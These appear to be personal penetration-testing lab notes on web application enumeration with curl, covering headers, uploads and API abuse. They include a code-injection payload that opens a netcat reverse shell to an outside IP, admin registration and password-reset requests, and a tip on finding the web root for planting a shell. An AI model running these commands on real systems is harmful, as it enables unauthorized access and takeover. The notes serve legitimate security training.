Web Application Enumeration
PHPInfo.php

Check the document root in the 'PHP Variables section', this can be important for crafting payloads that involve writing/injecting a shell
Check for unique software and versions
Basics
Basic curl command
curl https://www.google.com/robots.txt
Full HTTP response
curl -i http://target-ip
Send a custom header
curl -H "Host: vhost.target.com" http://target-ip
Spoof the user agent
curl -A "Mozilla/5.0" http://target-ip
Follow redirects
curl -L http://target-ip
Upload a file to a page; this is especially useful if you don't have direct access to upload functionality via the web interface but you know the site had upload functionality. -F will specify a form field.
curl -F myFile=@image.jpg http://192.168.207.183/exiftest.php
Verify the upload worked with -v
curl -v -F myFile=@image.jpg http://192.168.207.183/exiftest.php
Enumerating & Abusing APIs
Check this
https://www.lazyhackers.in/posts/curl-command-cheat-sheet-for-penetration-testing
Pass values as JSON data
curl -d '{"password":"fake","username":"admin"}' -H 'Content-Type: application/json' http://192.168.50.16:5002/users/v1/login
curl -d '{"password":"lab","username":"offsecadmin"}' -H 'Content-Type: application/json' http://192.168.50.16:5002/users/v1/register
Initial test, return value was '4' indicating the application performs evaluation
curl –X post –-data “code=2*2” [http://192.168.56.117:50000/verify](http://192.168.56.117:50000/verify)
curl -d "code=os.system('nc 192.168.45.172 80 -e /bin/bash')" http://192.168.210.117:50000/verify -X post
Replace a value with a PUT request (POST creates one)
curl \
'http://192.168.50.16:5002/users/v1/admin/password' \
-H 'Content-Type: application/json' \
-H 'Authorization: OAuth eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2NDkyNzEyMDEsImlhdCI6MTY0OTI3MDkwMSwic3ViIjoib2Zmc2VjIn0.MYbSaiBkYpUGOTH-tw6ltzW0jNABCDACR3_FdYLRkew' \
-d '{"password": "pwned"}'